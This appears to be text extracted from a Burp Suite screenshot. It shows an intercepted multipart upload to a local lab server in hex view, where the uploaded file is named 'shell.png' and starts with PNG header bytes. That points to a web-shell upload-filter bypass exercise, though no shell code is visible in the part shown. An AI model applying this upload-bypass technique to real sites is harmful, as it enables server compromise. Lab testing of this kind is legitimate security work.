 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.23.129:30004 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item ?
Raw Params Headers Hex
e 43 4e 2c 7a 68 3b 71 3d 30 2e 38 2c 65 6e 2d 55 CN,zh;q=0.8,en-U
f 53 3b 71 3d 30 2e 35 2c 65 6e 3b 71 3d 30 2e 33 S;q=0.5,en;q=0.3
10 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e Accept-Encodin
11 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
12 0d 0a 44 4e 54 3a 20 31 0d 0a 52 65 66 65 72 65 DNT: 1Refere
13 72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 r: http://192.16
14 38 2e 32 33 2e 31 32 39 3a 33 30 30 30 34 2f 0d 8.23.129:30004/
15 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f Connection: clo
16 73 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 seContent-Type
17 3a 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d : multipart/form
18 2d 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d -data; boundary=
19 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 36 38 36 -----------29686
1b 37 33 33 32 35 38 31 31 0d 0a 43 6f 6e 74 65 6e 73325811Conten
1c 74 2d 4c 65 6e 67 74 68 3a 20 31 30 36 39 0d 0a t-Length: 1069
1d 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
1e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 ---------------2
1f 39 36 38 36 37 33 33 32 35 38 31 31 0d 0a 43 6f 968673325811Co
20 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
21 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
22 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
23 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 6e 67 22 0d ame="shell.png"
24 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 Content-Type: i
25 6d 61 67 65 2f 70 6e 67 0d 0a 0d 0a 89 50 4e 47 mage/png‰PNG
26 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 00 00 00 28 IHDR (
27 00 00 00 2a 08 06 00 00 00 c1 36 19 66 00 00 00 * Á6 f
28 01 73 52 47 42 00 ae ce 1c e9 00 00 00 04 67 41 sRGB ®Î é gA
29 4d 41 00 00 b1 8f 0b fc 61 05 00 00 00 09 70 48 MA ± üa pH
2a 59 73 00 00 16 25 00 00 16 25 01 49 52 24 f0 00 Ys % % IR$ð
2b 00 02 57 49 44 41 54 58 47 ed d6 cf 4f 13 41 14 WIDATXGíÖÏO A
2c c0 71 2f 88 51 03 62 45 20 62 52 50 50 62 8a 60 Àq/ˆQ bE bRPPbŠ`
2d 15 8a 06 28 a0 24 04 62 fc 19 8c 22 21 24 d4 44 Š ( $ bü Œ"!$ÔD
2e 13 0d ab 89 c7 d6 a3 89 67 93 1e 4d 6f 5c f9 23 «‰ÇÖ£‰g“ Mo\ù#
2f b8 72 e5 cc 1f f2 98 37 3b 6f 3b bb bc dd ee 8f ¸råÌ ò˜7;o;»¼Ýî
30 59 90 a6 2f f9 86 86 6d 67 3e 6c d9 6d cf 65 e6 Y ¦/ù††mg>lÙmÏeæ
31 7f 40 66 fe bb bb 39 3d cb e9 9a 27 f9 fb 62 1a @fþ»»9=Ëéš'ùûb
32 6d 3b 09 a0 42 b1 40 f1 64 ad 63 40 76 71 13 b5 m; B±@ñd-c@vq µ
33 80 49 6b 01 93 66 0a 88 b1 1b 24 ad 59 81 1d a3 Ik “fˆ± $-Y £
34 2f e1 62 76 4a 86 8f ff 1b a0 0e a3 71 a0 39 01 /ábvJ† ÿ £q 9